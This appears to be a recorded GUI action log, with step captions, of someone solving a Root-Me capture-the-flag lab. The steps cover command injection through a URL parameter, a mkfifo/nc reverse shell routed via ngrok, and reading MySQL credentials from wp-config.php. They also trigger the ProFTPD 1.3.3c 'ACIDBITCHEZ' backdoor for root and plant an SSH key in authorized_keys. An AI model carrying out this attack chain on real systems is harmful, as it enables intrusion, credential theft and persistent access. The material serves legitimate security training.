
mouse_move(209, 241)

- Load view-source:vtcsec/secret/?c=id and highlight the uid=33(www-data) output line
text(view-source:vtcsec/secret/?c=id)

triple_click(156, 206)

mouse_move(279, 163)

- Run ls -aliR /home through the c URL parameter in page source
text(ls -ali)

text(R /home)

key(Enter)

- Highlight the marlinspike folder, .mysql_history and backdoored_proftpd-1.3.3c entries
double_click(80, 145)

scroll(down, 3)

mouse_move(380, 320)

drag(358, 273, 383, 308)

scroll(down, 3)

drag(359, 318, 458, 318)

mouse_move(379, 352)

mouse_move(382, 364)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

- Change the c command to ls -ali /home/marlinspike/.ssh/ and reload the source
scroll(down, 3)

double_click(369, 463)

text(/.ssh/)

key(Enter)

scroll(down, 3)

double_click(61, 291)

mouse_move(108, 296)

mouse_move(248, 309)

mouse_move(350, 292)

mouse_move(634, 394)

- Start ngrok tcp 8888 and confirm the netcat listener on port 8888 is waiting
key(Enter)

click(219, 88)

click(559, 87)

- Load the secret page with the mkfifo/nc reverse shell payload to the ngrok host
click(404, 88)

key(Enter)

- Check that Python is available on the server with which python
text(python -)

text(m ")

text(which python)

- Spawn a bash pty with python -c "import pty;pty.spawn('/bin/bash')"
text(im)

text(python -c ")

text(import)

drag(241, 458, 376, 458)

text(pty;pty.)

text(sp)

text(awn('/bin/bash')")

- Background the shell, set stty raw -echo, foreground netcat and export TERM
key(Ctrl+z)

key(Return)

text(nc -vlp 8888)

text(export)

- Display wp-config.php in /var/www/html/secret and highlight the MySQL credentials
text(ls -ali)

text(cd secret/)

text(cat wp-con)

key(Tab)

double_click(240, 300)

mouse_move(335, 344)

- Log into MySQL as root, run show databases;, then quit
text(-u root -p)

mouse_move(405, 333)

key(Enter)

text(show)

text(databases;)

mouse_move(166, 427)

mouse_move(189, 459)

text(quit)

- List processes with ps aux and grep, and locate the ftp client at /usr/bin/ftp
text(cd /etc/)

text(ft)

text(ps aux)

text(ps aux | grep)

text(cd /)

text(ftp)

text(cd /etc/)

- List marlinspike's home folders and spot the backdoored ProFTPD 1.3.3c archive in Downloads
text(me/marlinspike/)

double_click(467, 516)

- Search 'backdoored_proftpd' and read Rapid7's ProFTPD-1.3.3c Backdoor Command Execution module page
text(backdoored_proftpd-)

mouse_move(197, 71)

scroll(down, 3)

mouse_move(348, 172)

scroll(down, 3)

scroll(up, 3)

- Open the aldeid proftpd-1.3.3c-backdoor article from the results and scroll to its manual proof of concept
click(13, 15)

click(15, 14)

click(254, 351)

click(263, 351)

mouse_move(671, 314)

mouse_move(760, 317)

scroll(down, 3)

scroll(down, 3)

mouse_move(150, 333)

- Telnet to ctf02.root-me.org on port 21
text(elnet c)

text(tf02.root-me.org)

text(21)

- Send 'HELP ACIDBITCHEZ' then 'id;' to get uid=0(root) from the backdoor
text(HELP)

text(AC)

text(IDB)

text(IT)

text(HE)

text(Z)

text(id;)

key(Enter)

click(641, 341)

- Search the aldeid write-up for 'ACIDBITCHEZ' and return to the tarballs' MD5 sums
key(ctrl+f)

scroll(down, 3)

mouse_move(598, 456)

scroll(down, 3)

- Run 'ls -ali /root;' in the root session, then jump to the ACIDBITCHEZ match in the write-up
text(ali /)

text(root;)

key(Enter)

key(Enter)

mouse_move(319, 247)

- Scroll the help.c diff where ACIDBITCHEZ calls setuid(0) and runs /bin/sh
scroll(down, 3)

- Send the mkfifo/nc payload to ctf02 and catch it with 'nc -vlp 8888' in an Ubuntu-20.04 tab
text(ctf02.)

click(1004, 107)

mouse_move(367, 208)

click(597, 110)

click(642, 203)

- Check id in the root shell and list /etc/ssh to find sshd_config
text(id)

mouse_move(260, 342)

double_click(256, 337)

text(ls -ali /et)

text(c/)

- Grep sshd_config for 'authorized' to find the commented AuthorizedKeysFile line
text(g)

text(rep -i a)

text(uthorized)

text(/etc/ss)

text(h/sshd_config)

- Confirm root's home directory is /root with 'grep root /etc/passwd'
text(grep)

text(root /etc/passwd)

double_click(348, 523)

mouse_move(396, 518)

- Cat /root/.ssh/authorized_keys, finding that no such file exists yet
text(cat /)

text(root/)

text(.ssh/)

text(authorized_)

text(keys)

key(Enter)

- Confirm the ssh-rsa key in /root/.ssh/authorized_keys, then SSH as root to ctf02.root-me.org
text(cat /root/.ssh/authorized_keys)

mouse_move(514, 269)

text(ssh)

text(root@ctf02.root-me.org)

mouse_move(401, 194)

scroll(down, 3)

click(292, 444)
